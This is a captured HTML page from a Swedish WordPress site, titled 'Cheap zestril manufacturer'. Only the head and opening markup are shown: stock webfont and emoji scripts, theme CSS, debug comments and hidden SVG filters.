

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.babas.se/cheap-zestril-manufacturer/
body_size: 16559
content:
<!DOCTYPE html>
<html lang="sv-SE" class="html_boxed responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_10312 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Cheap zestril manufacturer &#8211; Babas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.babas.se' />
<link rel="alternate" type="application/rss+xml" title="Babas &raquo; Webbflöde" href="https://www.babas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Babas &raquo; kommentarsflöde" href="https://www.babas.se/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Open+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.babas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.babas.se/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='https://www.babas.se/wp-content/uploads/dynamic_avia/avia-merged-styles-47a3aaf1a5253748c58324388b91f22a---6374e10fd7fa3.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.babas.se/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.babas.se/wp-json/" /><link rel="alternate" type="application/json" href="https://www.babas.se/wp-json/wp/v2/posts/10312" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.babas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.babas.se/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.babas.se/cheap-zestril-manufacturer/" />
<link rel='shortlink' href='https://www.babas.se/?p=10312' />
<link rel="alternate" type="application/json+oembed" href="https://www.babas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.babas.se%2Fcheap-zestril-manufacturer%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.babas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.babas.se%2Fcheap-zestril-manufacturer%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Babas RSS2 Feed" href="https://www.babas.se/feed/" />
<link rel="pingback" href="https://www.babas.se/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.babas.se/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->


<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">"use strict";var avia_is_mobile=!1;/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&"ontouchstart"in document.documentElement?(avia_is_mobile=!0,document.documentElement.className+=" avia_mobile "):document.documentElement.className+=" avia_desktop ",document.documentElement.className+=" js_active ",function(){var e=["-webkit-","-moz-","-ms-",""],t="",n=!1,o=!1;for(var a in e)e[a]+"transform"in document.documentElement.style&&(n=!0,t=e[a]+"transform"),e[a]+"perspective"in document.documentElement.style&&(o=!0);n&&(document.documentElement.className+=" avia_transform "),o&&(document.documentElement.className+=" avia_transform3d "),"function"==typeof document.getElementsByClassName&&"function"==typeof document.documentElement.getBoundingClientRect&&0==avia_is_mobile&&t&&window.innerHeight>0&&setTimeout(function(){var e=0,n={},o=0,a=document.getElementsByClassName("av-parallax"),m=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<a.length;e++)a[e].style.top="0px",n=a[e].getBoundingClientRect(),o=Math.ceil(.3*(window.innerHeight+m-n.top)),a[e].style[t]="translate(0px, "+o+"px)",a[e].style.top="auto",a[e].className+=" enabled-parallax "},50)}();</script><style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.2.1
Installed: enfold
AviaFramework Version: 5.2
AviaBuilder Version: 5.2
aviaElementManager Version: 1.0.1
ML:1024-PU:64-PLA:1
WP:6.1.9
Compress: CSS:all theme files - JS:all theme files
Updates: enabled - unverified Envato token
PLAu:1
-->
</head>

<body id="top" class="post-template-default single single-post postid-10312 single-format-standard boxed rtl_columns av-curtain-numeric open_sans  avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<div id='wrap_all'>

	
